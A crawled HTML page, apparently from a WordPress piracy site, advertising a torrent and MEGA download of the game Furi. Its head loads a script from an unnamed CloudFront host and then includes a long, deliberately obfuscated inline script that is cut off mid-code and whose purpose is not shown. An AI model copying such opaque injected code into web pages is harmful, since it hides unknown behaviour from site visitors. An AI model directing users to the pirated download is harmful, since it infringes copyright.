

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doovu.com/2346-8/
body_size: 52445
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Furi Torrent Download - DOOVU</title>
	<link rel="canonical" href="https://doovu.com/2346-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furi Torrent Download - DOOVU" />
	<meta property="og:description" content="Furi is an action shoot &#8217;em up video game developed and published by indie studio The Game Bakers available for Microsoft Windows, PlayStation 4, Xbox One, and Nintendo Switch. Download Mirrors: Mirror #1 [MEGA]" />
	<meta property="og:url" content="https://doovu.com/2346-8/" />
	<meta property="og:site_name" content="DOOVU" />
	<meta property="article:published_time" content="2019-03-11T13:58:24+00:00" />
	<meta property="article:modified_time" content="2019-04-12T22:04:02+00:00" />
	<meta property="og:image" content="https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png" />
	<meta name="author" content="Doovu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Doovu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doovu.com/2346-8/#article","isPartOf":{"@id":"https://doovu.com/2346-8/"},"author":{"name":"Doovu","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178"},"headline":"Furi","datePublished":"2019-03-11T13:58:24+00:00","dateModified":"2019-04-12T22:04:02+00:00","mainEntityOfPage":{"@id":"https://doovu.com/2346-8/"},"wordCount":33,"publisher":{"@id":"https://doovu.com/#organization"},"image":{"@id":"https://doovu.com/2346-8/#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doovu.com/2346-8/","url":"https://doovu.com/2346-8/","name":"Furi Torrent Download - DOOVU","isPartOf":{"@id":"https://doovu.com/#website"},"primaryImageOfPage":{"@id":"https://doovu.com/2346-8/#primaryimage"},"image":{"@id":"https://doovu.com/2346-8/#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png","datePublished":"2019-03-11T13:58:24+00:00","dateModified":"2019-04-12T22:04:02+00:00","breadcrumb":{"@id":"https://doovu.com/2346-8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doovu.com/2346-8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/2346-8/#primaryimage","url":"https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png","contentUrl":"https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png"},{"@type":"BreadcrumbList","@id":"https://doovu.com/2346-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doovu.com/"},{"@type":"ListItem","position":2,"name":"Furi"}]},{"@type":"WebSite","@id":"https://doovu.com/#website","url":"https://doovu.com/","name":"DOOVU","description":"Lock your shared links","publisher":{"@id":"https://doovu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doovu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doovu.com/#organization","name":"DOOVU","url":"https://doovu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/logo/image/","url":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","contentUrl":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","width":973,"height":250,"caption":"DOOVU"},"image":{"@id":"https://doovu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178","name":"Doovu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","caption":"Doovu"},"url":"https://doovu.com/author/Doovu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Feed" href="https://doovu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Comments Feed" href="https://doovu.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doovu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- doovu.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="doovu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doovu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://doovu.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://doovu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doovu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
</script>
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://doovu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doovu.com/wp-json/wp/v2/posts/3202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doovu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://doovu.com/?p=3202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F2346-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F2346-8%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		        <style>

        </style>
        		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<script data-cfasync="false" src="//d1p7gp5w97u7t7.cloudfront.net/?wpgpd=874887"></script>

<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 